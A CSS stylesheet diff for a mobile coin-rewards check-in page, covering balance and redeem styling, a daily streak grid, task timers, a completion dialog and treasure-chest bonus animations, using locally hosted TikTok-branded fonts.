+*{box-sizing:border-box}body{margin:0;background:#f6f7f6;font-family:Arial,Helvetica,sans-serif;color:#111;-webkit-font-smoothing:antialiased}button{font:inherit;cursor:pointer;border:0}button:focus-visible{outline:3px solid #147c39;outline-offset:4px}.page{max-width:560px;margin:auto;padding:38px 20px 30px;position:relative;isolation:isolate}.page:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;height:300px;background:radial-gradient(ellipse at 15% 0%,#f5ff66,transparent 70%),linear-gradient(#faff7c,#f6f7f6)}.top{height:50px;display:flex;align-items:center;margin-bottom:18px}.back{width:32px;height:40px;padding:0;background:none;display:grid;place-items:center}.back svg{width:24px;height:24px;fill:none;stroke:#111;stroke-width:3;stroke-linecap:round;stroke-linejoin:round}.balance{background:#fff;border-radius:24px;padding:23px 26px;display:flex;align-items:center;justify-content:space-between;gap:12px;box-shadow:0 10px 24px #85864408;margin-bottom:22px}.balance-label{font-size:17px;color:#858585;letter-spacing:.4px;margin:0 0 10px}.balance-number{display:flex;align-items:center;gap:7px;white-space:nowrap}.balance-number strong{font-size:31px;letter-spacing:1px}.rate{font-size:16px;color:#888;margin-left:3px;display:flex;align-items:center;gap:3px}.coin{width:29px;height:29px;display:inline-grid;place-items:center;flex:none;color:#fff;background:linear-gradient(135deg,#ffe884,#ffbd16 70%,#e9a509);border:3px solid #ffe474;border-radius:50%;box-shadow:inset 0 0 0 2px #edb431;font-weight:800;font-size:22px;text-shadow:0 1px 1px #d49a1c}.coin.mini{width:15px;height:15px;border-width:1.5px;font-size:11px;box-shadow:inset 0 0 0 1px #edb431}.redeem{background:#f4f4f4;color:#111;border-radius:30px;padding:12px 16px;font-size:20px;font-weight:600}.tasks{background:#fff;border-radius:25px;overflow:hidden}.task-heading{padding:18px 27px 20px;background:radial-gradient(ellipse at 85% 65%,#fffac7,transparent 55%),linear-gradient(110deg,#fff,#fffff1);position:relative;min-height:90px}.task-heading h1{font-size:29px;letter-spacing:-.7px;color:#615c27;margin:0 0 8px;font-weight:750}.task-heading p{font-size:17px;letter-spacing:.2px;color:#a2a083;margin:0}.hero-coin{position:absolute;right:26px;top:5px;width:66px;height:66px;transform:rotate(20deg);font-size:49px;border-width:5px;box-shadow:inset 0 0 0 3px #eab13d,4px 6px 0 #b98120,9px 15px 15px #b5a23930}.checkin{padding:32px 27px}.checkin-top{display:flex;align-items:center;justify-content:space-between;gap:18px}.checkin-top p{margin:0;font-size:20px;line-height:1.28;font-weight:500}.reward{color:#ef9610;white-space:nowrap}.reward .coin{vertical-align:1px;margin-right:3px}.green{background:#10d34d;color:#fff;border-radius:30px;font-size:19px;font-weight:500;min-width:99px;padding:12px 16px;line-height:1.1;flex:none;transition:background .15s,transform .15s}.green:hover{background:#0bc046}.green:active{transform:scale(.97)}.green:disabled{background:#d7f6e0;color:#37965a;cursor:default}.checkin-top .green{font-size:16px;min-width:99px;padding-inline:14px}.period{display:flex;align-items:center;gap:5px;background:#f7f7f7;border-radius:12px;padding:15px;margin-top:24px;font-size:16px;font-weight:600;min-width:0}.period span:last-child{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.question{border:2px solid #111;border-radius:50%;width:17px;height:17px;display:grid;place-items:center;flex:none;font-size:12px}.days{display:grid;grid-template-columns:repeat(7,minmax(0,1fr));gap:7px;margin-top:16px}.day{background:#f8f8f8;border-radius:12px;display:flex;align-items:center;justify-content:center;flex-direction:column;gap:8px;padding:9px 0;color:#606060;font-size:12px;min-height:88px}.day.today{background:#fff3e1;color:#111}.day .coin{width:27px;height:27px;font-size:21px}.day strong{font-size:14px;font-weight:400}.stack-coins{height:27px;width:29px;position:relative}.stack-coins:before,.stack-coins:after{content:"";position:absolute;width:27px;height:11px;border-radius:50%;border:2px solid #ffdf67;background:#ffc52a;box-shadow:0 4px #e9a92a;left:1px;top:10px}.stack-coins:after{top:1px;left:3px}.chest{font-size:27px;line-height:1}.task{position:relative;display:flex;align-items:center;justify-content:space-between;gap:20px;margin:0 27px;padding:32px 0;min-height:118px;border-top:1px solid #f4f4f4}.task p{font-size:20px;line-height:1.3;margin:0;font-weight:500}.task.timed{padding-top:38px}.timer{position:absolute;left:-27px;top:0;background:#e7faed;color:#28b760;padding:2px 16px;border-radius:0 0 17px 0;font-size:13px;font-weight:600;display:flex;align-items:center;gap:5px;font-variant-numeric:tabular-nums}.timer svg{width:14px;height:14px;fill:none;stroke:currentColor;stroke-width:1.7}.progress{height:7px;border-radius:8px;background:#f0f0f0;overflow:hidden;margin-top:13px}.progress span{display:block;height:100%;width:28%;background:#ffcb41;border-radius:8px}.task-progress{flex:1}.note{margin:19px 0 0;text-align:center;color:#999;font-size:11px}.toast{position:fixed;bottom:24px;left:50%;transform:translate(-50%,15px);width:max-content;max-width:calc(100% - 40px);background:#242424;color:#fff;padding:13px 19px;border-radius:12px;font-size:14px;opacity:0;pointer-events:none;transition:.2s;z-index:5;text-align:center}.toast.show{opacity:1;transform:translate(-50%,0)}
+@media(max-width:400px){.page{padding:24px 14px}.balance{padding:20px 18px}.balance-number strong{font-size:28px}.rate{font-size:13px}.redeem{font-size:17px;padding:12px}.task-heading{padding-left:21px}.task-heading h1{font-size:26px}.task-heading p{font-size:15px}.hero-coin{right:23px;width:57px;height:57px;font-size:41px}.checkin{padding:27px 20px}.checkin-top p,.task p{font-size:17px}.checkin-top{gap:10px}.checkin-top .green{min-width:86px;font-size:14px}.period{font-size:13px;padding:13px 10px}.days{gap:4px}.day{font-size:10px;min-height:82px;border-radius:9px}.day strong{font-size:12px}.task{margin-inline:20px;gap:15px}.green{min-width:89px;font-size:17px}.timer{left:-20px}.day .coin{width:24px;height:24px;font-size:18px}}
+@media(prefers-reduced-motion:reduce){*{transition:none!important}}
+
+/* Curled corner and warm coin lighting. */
+.tasks{background:linear-gradient(to bottom,transparent 48px,#fff 48px)}
+.task-heading{isolation:isolate;border-bottom-right-radius:0;background:transparent}
+.task-heading:before{content:"";position:absolute;z-index:-1;inset:0;pointer-events:none;background:linear-gradient(110deg,#fff 12%,#fffff5 65%,#fffddb);clip-path:polygon(0 0,calc(100% - 48px) 0,100% 48px,100% 100%,0 100%)}
+/* The upper-right corner is peeled toward the front, behind the coin. */
+.task-heading:after{content:"";position:absolute;z-index:0;right:0;top:0;width:48px;height:48px;clip-path:polygon(0 0,0 100%,100% 100%);background:linear-gradient(135deg,#fffef2 8%,#fff9d6 45%,#e3d9ac 75%,#c8bc8b 100%);border-bottom-left-radius:12px;filter:drop-shadow(-3px 4px 3px #75653235);pointer-events:none}
+.hero-coin{z-index:1;transform:rotate(21deg) skewY(-8deg);background:radial-gradient(ellipse at 30% 23%,#fff3b4 0%,#ffdb66 32%,#ffc342 65%,#f2b029 100%);border-color:#ffe28a;box-shadow:inset 0 0 0 2px #e8aa30,inset 3px 3px 5px #fff9c8,inset -3px -3px 6px #eda72c,3px 5px 0 #c78c26,5px 8px 0 -1px #e7ad35,0 0 8px 2px #ffe16626,6px 11px 12px #a17a2424;text-shadow:1px 2px 1px #c58d2d;color:#fff9dc}
+.hero-coin:before{content:"";position:absolute;inset:3px;border:1px solid #fff0a9b3;border-radius:50%;pointer-events:none}
+/* Rewards typography */
+@font-face{font-family:"TikTokFont";src:url("./rewards-fonts/TikTokFont-Regular.woff2") format("woff2");font-style:normal;font-weight:400;font-display:swap}
+@font-face{font-family:"TikTokFont";src:url("./rewards-fonts/TikTokFont-SEMIBOLD.woff2") format("woff2");font-style:normal;font-weight:600;font-display:swap}
+@font-face{font-family:"TikTokFont";src:url("./rewards-fonts/TikTokFont-Bold.woff2") format("woff2");font-style:normal;font-weight:700;font-display:swap}
+@font-face{font-family:"TikTokDisplayFont";src:url("./rewards-fonts/TikTokDisplayFont-Regular.woff2") format("woff2");font-style:normal;font-weight:400;font-display:swap}
+@font-face{font-family:"TikTokDisplayFont";src:url("./rewards-fonts/TikTokDisplayFont-Semibold.woff2") format("woff2");font-style:normal;font-weight:600;font-display:swap}
+@font-face{font-family:"TikTokDisplayFont";src:url("./rewards-fonts/TikTokDisplayFont-Bold.woff2") format("woff2");font-style:normal;font-weight:700;font-display:swap}
+body{font-family:"TikTokFont",Arial,Helvetica,sans-serif}
+.task-heading h1,.balance-number strong,.coin{font-family:"TikTokDisplayFont","TikTokFont",Arial,sans-serif;font-weight:700}
+.balance-number strong{letter-spacing:0}
+.task-heading h1{letter-spacing:-.4px}
+.checkin-top p,.task p{font-weight:400}
+.green,.redeem,.period{font-weight:600}
+/* Responsive spacing and the three actual font weights supplied by the family. */
+body{font-weight:400;font-synthesis:none;line-height:1.4}
+.page{padding:28px 20px 32px}
+.balance{padding:22px 24px;gap:16px}
+.balance>div{min-width:0;flex:1}
+.balance-label{font-size:16px;font-weight:400;letter-spacing:0;margin-bottom:8px;line-height:1.3}
+.balance-number{flex-wrap:wrap;column-gap:8px;row-gap:4px;line-height:1.1}
+.balance-number strong{font-size:32px;font-weight:700;letter-spacing:-.5px}
+.rate{flex-basis:100%;font-size:13px;line-height:1.4;margin:4px 0 0;gap:3px}
+.redeem{font-size:17px;font-weight:600;min-height:44px;padding:10px 18px}
+.task-heading{padding:22px 100px 22px 25px;min-height:110px}
+.task-heading h1{font-size:28px;font-weight:700;line-height:1.15;letter-spacing:-.4px;margin-bottom:8px}
+.task-heading p{font-size:15px;font-weight:400;line-height:1.4;letter-spacing:0;color:#969274}
+.hero-coin{right:20px;top:12px}
+.checkin{padding:27px 25px 30px}
+.checkin-top{gap:16px;align-items:center}
+.checkin-top p,.task p{font-size:19px;font-weight:400;line-height:1.35;letter-spacing:0;min-width:0;overflow-wrap:break-word}
+.checkin-top p{flex:1}
+.green,.checkin-top .green{min-width:98px;min-height:44px;padding:11px 16px;font-size:17px;font-weight:600;line-height:1.25;white-space:nowrap}
+.period{font-size:14px;font-weight:400;line-height:1.4;padding:13px 12px;margin-top:22px}
+.question{font-size:11px;width:16px;height:16px;border-width:1.5px}
+.days{gap:6px;margin-top:16px}
+.day{font-size:11px;line-height:1.2;gap:9px;min-height:88px;padding:11px 0}
+.day strong{font-size:14px;font-weight:600;font-variant-numeric:tabular-nums}
+.task{margin:0 25px;gap:18px;padding:30px 0;min-height:115px}
+.task.timed{padding-top:38px}
+.timer{left:-25px;font-size:12px;font-weight:600;line-height:1.5}
+.note{font-size:11px;line-height:1.5;padding-inline:10px}
+@media(min-width:640px){.page{padding-top:40px}.balance{margin-bottom:24px}.task p,.checkin-top p{font-size:20px}.task{min-height:124px}}
+@media(max-width:400px){.page{padding:20px 14px 28px}.balance{padding:19px 20px}.balance-number strong{font-size:30px}.balance-label{font-size:15px}.redeem{font-size:16px;padding-inline:15px}.task-heading{padding:21px 90px 21px 20px}.task-heading h1{font-size:26px}.task-heading p{font-size:14px}.hero-coin{right:19px;top:13px;width:55px;height:55px;font-size:40px}.checkin{padding:24px 20px 27px}.task{margin-inline:20px;gap:14px}.checkin-top{gap:12px}.checkin-top p,.task p{font-size:17px}.green,.checkin-top .green{font-size:15px;min-width:86px;padding:11px 13px}.timer{left:-20px}.period{font-size:12px}.days{gap:4px}.day{font-size:10px;min-height:82px}.day strong{font-size:13px}.day .coin{width:24px;height:24px;font-size:18px}}
+@media(max-width:350px){.page{padding-inline:10px}.balance{padding:17px 16px;gap:10px}.task-heading{padding-left:16px}.task-heading h1{font-size:24px}.task-heading p{font-size:13px}.checkin{padding-inline:16px}.task{margin-inline:16px;gap:10px}.checkin-top p,.task p{font-size:16px}.green,.checkin-top .green{min-width:78px;padding-inline:10px;font-size:14px}.timer{left:-16px}.day{font-size:9px}.day .coin{width:23px;height:23px}.stack-coins{transform:scale(.85)}.chest{font-size:23px}}
+/* Reference proportions, scaled from a 390 px mobile viewport. */
+.page{container-type:inline-size;padding:24px 16px 30px}
+.balance{padding:17px 20px;min-height:78px;border-radius:18px;margin-bottom:16px;gap:12px}
+.balance-label{font-size:clamp(12px,3.6cqw,17px);line-height:1.25;margin-bottom:7px;letter-spacing:.02em}
+.balance-number{flex-wrap:nowrap;gap:6px;line-height:1.1}
+.balance-number strong{font-size:clamp(21px,6.1cqw,31px);letter-spacing:.025em}
+.balance-number>.coin{width:22px;height:22px;border-width:2px;font-size:17px}
+.rate{flex-basis:auto;white-space:nowrap;font-size:clamp(10px,3.25cqw,15px);margin:0 0 0 2px;line-height:1.2;gap:2px}
+.rate .coin.mini{width:11px;height:11px;font-size:8px;border-width:1px}
+.redeem{min-height:33px;font-size:clamp(14px,4cqw,19px);padding:8px 12px;font-weight:600}
+.tasks{border-radius:19px}
+.task-heading{padding:12px 90px 13px 20px;min-height:64px}
+.task-heading h1{font-size:clamp(20px,5.8cqw,29px);line-height:1.2;letter-spacing:-.025em;margin-bottom:5px;font-weight:700}
+.task-heading p{font-size:clamp(12px,3.5cqw,17px);line-height:1.35;letter-spacing:.01em;white-space:nowrap}
+.hero-coin{width:clamp(45px,13cqw,66px);height:clamp(45px,13cqw,66px);font-size:clamp(33px,9.5cqw,49px);border-width:4px;right:18px;top:5px}
+.checkin{padding:25px 20px 24px}
+.checkin-top{gap:18px}
+.checkin-top p,.task p{font-size:clamp(14px,4.15cqw,20px);line-height:1.27;font-weight:400;letter-spacing:-.01em}
+.reward{font-weight:600}
+.reward .coin.mini{width:12px;height:12px;font-size:9px;border-width:1px}
+.green,.checkin-top .green{min-width:clamp(71px,20cqw,99px);min-height:33px;font-size:clamp(13px,3.75cqw,18px);padding:8px 12px;line-height:1.2;font-weight:600}
+.checkin-top .green{font-size:clamp(12px,3.4cqw,16px)}
+.period{font-size:clamp(12px,3.4cqw,16px);line-height:1.35;font-weight:600;padding:11px 12px;margin-top:19px;border-radius:10px;gap:4px}
+.question{width:13px;height:13px;font-size:10px;border-width:1.5px}
+.days{margin-top:12px;gap:6px}
+.day{font-size:clamp(10px,2.9cqw,14px);min-height:64px;padding:7px 0;gap:6px;border-radius:9px}
+.day strong{font-size:clamp(11px,3cqw,15px);font-weight:400}
+.day.today strong{font-weight:600}
+.day .coin{width:23px;height:23px;font-size:18px;border-width:2px}
+.stack-coins{transform:scale(.8);transform-origin:center;width:27px;height:24px}
+.chest{font-size:23px}
+.task{margin:0 20px;min-height:85px;padding:25px 0;gap:18px}
+.task.timed{padding-top:30px}
+.timer{left:-20px;font-size:10px;line-height:1.35;padding:2px 12px;gap:3px}
+.timer svg{width:10px;height:10px}
+.note{font-size:10px;font-weight:400;color:#999}
+@media(min-width:640px){.page{padding-top:36px}.balance{padding:22px 26px;min-height:105px;margin-bottom:22px}.task-heading{padding:18px 110px 20px 27px;min-height:88px}.hero-coin{right:26px;top:7px}.checkin{padding:32px 27px}.task{margin-inline:27px;min-height:118px;padding-block:32px}.task.timed{padding-top:38px}.timer{left:-27px;font-size:12px}.day{min-height:86px}.day .coin{width:29px;height:29px;font-size:22px}.stack-coins{transform:none}.chest{font-size:29px}}
+@media(max-width:350px){.page{padding-inline:12px}.balance{padding-inline:15px;gap:8px}.balance-number{gap:4px}.balance-number>.coin{width:20px;height:20px;font-size:15px}.redeem{font-size:13px;padding-inline:10px}.task-heading{padding-left:16px;padding-right:80px}.task-heading p{font-size:11px}.hero-coin{right:15px}.checkin{padding-inline:16px}.task{margin-inline:16px;gap:12px}.checkin-top{gap:12px}.green,.checkin-top .green{min-width:66px;padding-inline:10px}.period{padding-inline:9px;font-size:11px}.days{gap:4px}.day{font-size:9px}.day .coin{width:21px;height:21px;font-size:16px}.timer{left:-16px}}
+.days .day .coin{font-size:14px}
+@media(min-width:640px){.days .day .coin{font-size:18px}}
+@media(max-width:350px){.days .day .coin{font-size:12px}}
+.logo-area{height:36px;display:flex;align-items:center;justify-content:center;margin-bottom:16px}
+.logo-placeholder{display:flex;align-items:center;justify-content:center;width:130px;height:42px;border:1px dashed #979a6b80;border-radius:8px;color:#85875e;font-size:11px;font-weight:600;letter-spacing:.12em}
+.logo-area img{display:block;max-width:160px;max-height:48px;object-fit:contain}
+@media(min-width:640px){.logo-area{height:44px;margin-bottom:14px}.logo-area img{max-width:190px;max-height:56px}}
+.hero-coin:after{content:"";position:absolute;left:5%;top:3%;width:50%;height:29%;border-radius:50%;background:radial-gradient(ellipse,#fff 0%,#fffef0ef 25%,#fff3b7ad 51%,#ffe68a38 72%,transparent 90%);filter:blur(2px);transform:rotate(-32deg);pointer-events:none;box-shadow:-2px -2px 12px 4px #fff4b0a6,0 0 19px 5px #ffe78b59}
+.balance-number{flex-wrap:wrap}
+.balance-number strong{font-size:clamp(20px,5.9cqw,30px);letter-spacing:-.02em}
+.balance-number .rate{flex-basis:100%;margin:4px 0 0;font-size:11px}
+.balance-equivalent{font-size:clamp(11px,3.3cqw,15px);font-weight:600;color:#656565;margin:0 0 0 2px;line-height:1.3;white-space:nowrap}
+.day.completed{background:#f5f8f3;position:relative;padding-bottom:19px}.day.completed.today{background:#fff3e1}.day-done{position:absolute;bottom:4px;color:#62a86a;font-size:9px;font-weight:600}.earned-points{display:flex;align-items:center;gap:4px;margin-top:8px;font-size:11px;font-weight:400;color:#939393}.earned-points .coin{width:12px;height:12px;font-size:9px;border-width:1px}.completed-task .green,.checkin-top .green{font-size:clamp(11px,3.1cqw,15px);min-width:76px}.green:disabled{opacity:1;background:#e7f8eb;color:#37844c;font-weight:600}.period .question{color:#50995d;border-color:#80b88a}.completed-task .progress{height:5px;margin-top:12px}.task-progress{min-width:0}.completed-task p{overflow-wrap:normal}.days .day>span:first-child{white-space:nowrap;font-size:clamp(8px,2.5cqw,12px)}
+.redeem{position:relative;isolation:isolate;overflow:hidden;color:#6f4810;background:radial-gradient(ellipse at 25% 15%,#fff1b3 0%,#ffda64 42%,#f9be37 85%);border:1px solid #f0bb47;box-shadow:inset 0 1px 2px #fff9db,inset 0 -2px 3px #d99c2b55,0 3px 0 #cf972e,0 4px 10px #bc8b2720;transition:filter .18s,transform .18s,box-shadow .18s}
+.redeem:before{content:"";position:absolute;z-index:-1;left:6%;top:2%;width:56%;height:55%;border-radius:50%;background:radial-gradient(ellipse,#ffffffe6,#fff8d775 42%,transparent 75%);filter:blur(3px);transform:rotate(-18deg);pointer-events:none}
+.redeem:hover{filter:brightness(1.06)}
+.redeem:active{transform:translateY(2px);box-shadow:inset 0 1px 2px #fff9db,0 1px 0 #cf972e}
+.day.today .chest{display:grid;place-items:center;width:25px;height:25px;font-size:24px;line-height:1}
+@media(min-width:640px){.day.today .chest{width:30px;height:30px;font-size:29px}}
+.days .day{display:grid;grid-template-rows:12px 28px 16px;align-content:center;justify-items:center;row-gap:5px;padding-bottom:18px}.days .day>.coin{align-self:center}.day-icon{display:block;width:28px;height:28px;overflow:visible;align-self:center;justify-self:center}.day-gift{width:28px;height:28px}.day-coin-stack{width:29px;height:29px}@media(min-width:640px){.days .day{grid-template-rows:16px 34px 19px;row-gap:7px}.day-icon,.day-gift{width:33px;height:33px}.day-coin-stack{width:34px;height:34px}}
+.redeem:after{content:"";position:absolute;inset:-35% auto -35% -80%;width:45%;background:linear-gradient(90deg,transparent,#fffdf3b3 45%,#ffffffdb 52%,transparent);transform:translateX(0) skewX(-22deg);animation:redeem-light-sweep 3.6s ease-in-out infinite;pointer-events:none}
+@keyframes redeem-light-sweep{0%,20%{transform:translateX(0) skewX(-22deg);opacity:0}25%{opacity:1}58%{transform:translateX(460%) skewX(-22deg);opacity:0}100%{transform:translateX(460%) skewX(-22deg);opacity:0}}
+@media(prefers-reduced-motion:reduce){.redeem:after{animation:none;display:none}}
+.completion-dialog{border:0;padding:0;background:transparent;color:#111;width:min(360px,calc(100% - 40px));max-width:none;max-height:calc(100dvh - 32px);overflow:auto;scrollbar-width:none;outline:none;font-family:"TikTokFont",Arial,sans-serif}
+.completion-dialog::backdrop{background:#000b;animation:completion-backdrop-in .3s ease both}
+.completion-layout{display:flex;flex-direction:column;align-items:stretch;padding:12px 0 0;animation:completion-enter .5s cubic-bezier(.2,.8,.25,1.1) both}
+.completion-card{background:linear-gradient(165deg,#f8ffd1 0%,#e6ffd8 7%,#fff 25%,#fff 100%);border-radius:22px;padding:28px 25px 22px;text-align:center}
+.completion-eyebrow{font-size:9px;font-weight:600;letter-spacing:.13em;color:#989d7e}
+.completion-card h2{font-family:"TikTokDisplayFont","TikTokFont",sans-serif;font-size:22px;font-weight:700;line-height:1.2;letter-spacing:-.5px;margin:12px 0 16px}
+.completion-amount{display:flex;align-items:baseline;justify-content:center;gap:6px;color:#f09908}
+.completion-currency{font-size:12px;font-weight:600;color:#b58e37}
+.completion-amount .coin{position:relative;width:32px;height:32px;font-size:20px;border:2px solid #ffde72;background:radial-gradient(circle at 30% 24%,#fff2ac,#ffd45a 42%,#f5b51c 78%,#e4a014);box-shadow:inset 0 0 0 2px #efb42c,inset 0 0 0 3px #ffe99b,0 2px 0 #c99524,0 3px 5px #bd8d2024;text-shadow:0 1px 1px #b98620;line-height:1}
+.completion-amount .coin:after{content:"";position:absolute;left:4px;top:3px;width:13px;height:6px;border-radius:50%;background:radial-gradient(ellipse,#fffdf3cc,transparent 75%);transform:rotate(-30deg);pointer-events:none}
+.completion-amount strong{font-size:clamp(35px,10vw,43px);line-height:1.15;font-weight:700;letter-spacing:-1.2px;font-variant-numeric:tabular-nums;font-family:"TikTokDisplayFont","TikTokFont",sans-serif}
+.completion-points{display:flex;align-items:center;justify-content:center;gap:6px;font-size:13px;font-weight:400;color:#9b7d32;margin:10px 0 22px}
+.completion-points>.coin{width:20px;height:20px;font-size:12px;border-width:2px;text-shadow:0 1px 1px #b98620}
+.completion-points strong{font-weight:600}
+.completion-days{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:8px}
+.completion-day{border-radius:9px;padding:9px 3px 8px;display:flex;flex-direction:column;align-items:center;gap:6px;background:#f7f7f7;transition:background .3s ease,box-shadow .3s ease}
+.completion-day:last-child{grid-column:span 2}
+.completion-day-label{font-size:11px;color:#666;line-height:1.2}
+.completion-day-art{position:relative;display:grid;place-items:center;width:30px;height:30px}
+.completion-day-art>.coin{width:24px;height:24px;font-size:15px;border-width:2px}
+.completion-day-art>.day-icon{width:29px;height:29px}
+.completion-day-art>.coin,.completion-day-art>.day-icon{transition:opacity .2s,transform .25s}
+.completion-day strong{font-size:12px;font-weight:400;color:#606060;line-height:1.2}
+.completion-day-check{position:absolute;inset:2px;display:grid;place-items:center;background:#60b776;border-radius:50%;color:#fff;opacity:0;transform:scale(.4);transition:opacity .2s,transform .35s cubic-bezier(.2,1.6,.5,1)}
+.completion-day-check svg{width:17px;height:17px;fill:none;stroke:currentColor;stroke-width:2.8;stroke-linecap:round;stroke-linejoin:round}
+.completion-day.is-complete{background:#f0f8ed;box-shadow:inset 0 0 0 1px #d7ecd8;animation:completion-day-pop .4s ease both}
+.completion-day.is-complete .completion-day-art>.coin,.completion-day.is-complete .completion-day-art>.day-icon{opacity:0;transform:scale(.65)}
+.completion-day.is-complete .completion-day-check{opacity:1;transform:scale(1)}
+.completion-status{font-size:12px;color:#888;margin:15px 0 4px;min-height:17px;line-height:1.4}
+.completion-status.all-complete{color:#4c8b59;font-weight:600}
+.completion-caption{color:#999;font-size:11px;line-height:1.4;margin:0 0 22px}
+.completion-ok{display:block;width:100%;border-radius:30px;background:#10d34d;color:#fff;font-size:17px;font-weight:600;min-height:44px;padding:11px 18px}
+.completion-ok:hover{background:#0bc046}
+.completion-reminders{margin-top:2px;border-radius:21px;display:flex;align-items:center;gap:10px;background:#fff;padding:17px 24px;font-size:13px}
+.reminder-icon{display:grid;place-items:center;width:36px;height:36px;background:#fff1dd;border-radius:12px;color:#f39817;flex:none}
+.reminder-icon svg{width:22px;height:22px;fill:currentColor;stroke:currentColor;stroke-width:1.5;stroke-linecap:round}
+.reminder-toggle{margin-left:auto;flex:none;width:34px;height:21px;background:#eee;border-radius:20px;padding:3px;transition:background .2s}
+.reminder-toggle>span{display:block;width:15px;height:15px;border-radius:50%;background:#fff;box-shadow:0 1px 4px #0003;transition:transform .2s}
+.reminder-toggle[aria-checked=true]{background:#10d34d}
+.reminder-toggle[aria-checked=true]>span{transform:translateX(13px)}
+.completion-close{align-self:center;display:grid;place-items:center;width:32px;height:32px;border-radius:50%;background:#161616a6;color:white;margin:20px 0 3px;padding:6px}
+.completion-close svg{width:21px;height:21px;fill:none;stroke:currentColor;stroke-width:3;stroke-linecap:round}
+body:has(.completion-dialog[open]){overflow:hidden}
+.completion-dialog.bonus-animating{overflow:visible!important;-webkit-overflow-scrolling:auto}
+@keyframes completion-enter{from{opacity:0;transform:translateY(24px) scale(.93)}to{opacity:1;transform:translateY(0) scale(1)}}
+@keyframes completion-backdrop-in{from{opacity:0}to{opacity:1}}
+@keyframes completion-day-pop{50%{transform:scale(1.06)}100%{transform:scale(1)}}
+@media(max-width:350px){.completion-dialog{width:calc(100% - 30px)}.completion-card{padding:23px 18px 18px}.completion-card h2{font-size:20px}.completion-days{gap:6px}.completion-reminders{padding:14px 18px}.completion-caption{font-size:10px}}
+@media(max-height:700px){.completion-layout{padding-top:0}.completion-card{padding-top:18px;padding-bottom:18px}.completion-card h2{margin:8px 0 10px;font-size:20px}.completion-cash{margin-bottom:14px}.completion-day{padding-block:7px;gap:4px}.completion-caption{margin-bottom:15px}.completion-reminders{padding-block:12px}.completion-close{margin-top:12px}}
+@media(prefers-reduced-motion:reduce){.completion-layout,.completion-dialog::backdrop,.completion-day.is-complete{animation:none}.completion-day,.completion-day-check,.completion-day-art>.coin,.completion-day-art>.day-icon,.reminder-toggle,.reminder-toggle>span{transition:none}}
+
+.completion-day{position:relative;isolation:isolate;overflow:hidden}
+.completion-day.is-complete{background:linear-gradient(135deg,#fff9df,#ffe7a0);box-shadow:inset 0 0 0 1px #edcc72,inset 0 1px 2px #fffdf0}
+.completion-day.is-complete .completion-day-label{color:#8a691e}
+.completion-day.is-complete strong{color:#88611b;font-weight:600}
+.completion-day-check{background:linear-gradient(145deg,#ffe98d,#efb82d);color:#fffdf2;box-shadow:inset 0 0 0 1px #dcaa30,0 1px 2px #a77b2426}
+.completion-day.is-complete:after{content:"";position:absolute;inset:-25% auto -25% -80%;width:50%;background:linear-gradient(90deg,transparent,#fffef8c9 45%,#ffffffed 52%,transparent);transform:translateX(0) skewX(-20deg);animation:completed-day-sweep 1s ease-out .08s both;pointer-events:none}
+@keyframes completed-day-sweep{0%{transform:translateX(0) skewX(-20deg);opacity:0}20%{opacity:1}85%,100%{transform:translateX(450%) skewX(-20deg);opacity:0}}
+.completion-status.all-complete{color:#9b7524}
+@media(prefers-reduced-motion:reduce){.completion-day.is-complete:after{animation:none;display:none}}
+.completion-dialog{overflow-x:hidden}
+.bonus-flight{position:fixed;z-index:30;pointer-events:none;color:#b77807;font-family:"TikTokDisplayFont","TikTokFont",sans-serif;font-size:20px;font-weight:700;white-space:nowrap;text-shadow:0 1px #fff,0 0 12px #ffe27ab3}
+.bonus-flight.is-multiplier{font-size:46px;color:#f5ad0c;-webkit-text-stroke:.5px #fff0a2;text-shadow:0 2px #9e6516,0 0 18px #ffd44db3}
+.value-arrival{animation:value-arrival .35s ease}
+@keyframes value-arrival{50%{transform:scale(1.06);filter:brightness(1.16)}}
+.bonus-chest{position:relative;display:block;width:32px;height:29px;transform-origin:50% 80%;transition:transform .35s}
+.chest-body{position:absolute;left:2px;right:2px;bottom:0;height:18px;background:linear-gradient(110deg,#eaa332,#bb6f16);border:2px solid #ffd46a;border-radius:2px 2px 5px 5px;box-shadow:inset 0 -3px 0 #8d511a30}
+.chest-lid{position:absolute;left:0;right:0;top:2px;height:14px;background:linear-gradient(#ffe08b,#dfa12f);border:2px solid #ffdc7c;border-radius:9px 9px 2px 2px;transform-origin:0 100%;transition:transform .45s cubic-bezier(.2,.8,.3,1),opacity .4s}
+.chest-lock{position:absolute;left:13px;top:13px;width:7px;height:9px;background:#ffe7a0;border:1px solid #af761d;border-radius:2px;transition:transform .4s}
+.chest-light{position:absolute;left:-12px;right:-12px;top:-25px;height:55px;background:radial-gradient(ellipse,#fff7a9d9,#ffdb554d 40%,transparent 70%);opacity:0;transform:scale(.2);transition:opacity .5s,transform .5s}
+.completion-day:last-child.is-complete .completion-day-art>.completion-day-check{display:none}
+.completion-day:last-child{overflow:visible}
+.completion-day:last-child:after{clip-path:inset(0 round 9px)}
+.bonus-unlocking .bonus-chest{animation:chest-rattle .16s ease-in-out 6 alternate}
+@keyframes chest-rattle{from{transform:scale(1.2) rotate(-9deg)}to{transform:scale(1.28) rotate(9deg)}}
+.bonus-open .bonus-chest{animation:none;transform:scale(1.35)}
+.bonus-open .chest-lid{transform:translateY(-10px) rotate(-28deg)}
+.bonus-open .chest-lock{transform:translateY(-6px) rotate(-10deg)}
+.bonus-open .chest-light{opacity:1;transform:scale(1.3)}
+.bonus-impact .completion-amount{animation:bonus-value-impact .7s ease}
+.bonus-impact .completion-card{animation:bonus-card-flash 1.3s ease}
+@keyframes bonus-value-impact{30%{transform:scale(1.15);filter:drop-shadow(0 0 10px #ffc937aa)}100%{transform:scale(1)}}
+@keyframes bonus-card-flash{25%{box-shadow:inset 0 0 38px #ffda6b77,0 0 20px #ffd46055}100%{box-shadow:inset 0 0 0 transparent}}
+.completion-points{font-variant-numeric:tabular-nums}
+@media(prefers-reduced-motion:reduce){.value-arrival,.bonus-unlocking .bonus-chest,.bonus-impact .completion-amount,.bonus-impact .completion-card{animation:none}.chest-lid,.chest-lock,.chest-light,.bonus-chest{transition:none}}
+
+.bonus-hero-stage{position:fixed;inset:0;z-index:20;pointer-events:none;background:radial-gradient(ellipse at 50% 51%,#ffe39850 0%,#21180599 52%,#0008 100%);animation:bonus-stage-in .25s ease both;transition:opacity .18s}
+.bonus-hero-stage.is-leaving{opacity:0}
+.hero-chest-position{position:fixed;width:32px;height:29px;transform-origin:center}
+.bonus-hero-stage .bonus-chest{transition:none}
